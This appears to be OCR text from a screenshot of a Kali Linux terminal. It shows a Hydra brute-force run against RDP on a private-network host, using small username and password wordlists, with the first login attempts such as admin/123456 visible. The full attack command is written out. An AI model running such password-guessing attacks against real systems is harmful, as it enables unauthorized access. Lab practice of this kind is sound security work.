 File System
Trash
user.txt
password.txt
root@kali: ~/Desktop
File Actions Edit View Help
3 packets transmitted, 3 received, 0% packet loss, time 2033ms
rtt min/avg/max/mdev = 0.361/0.457/0.599/0.102 ms
┌──(root㉿kali)-[~/Desktop]
└─# vim ./user.txt
┌──(root㉿kali)-[~/Desktop]
└─# vim ./password.txt
┌──(root㉿kali)-[~/Desktop]
└─# hydra user.txt -P password.txt -t 1 -vV 192.168.142.144 rdp
(c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 07:
38:23
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 247 login tries (l:13/p:19),
~247 tries per task
[DATA] attacking rdp://192.168.142.144:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.142.144 - login "admin" - pass "password" - 1 of 247
[child 0] (0/0)
[ATTEMPT] target 192.168.142.144 - login "admin" - pass "123456" - 2 of 247 [
child 0] (0/0)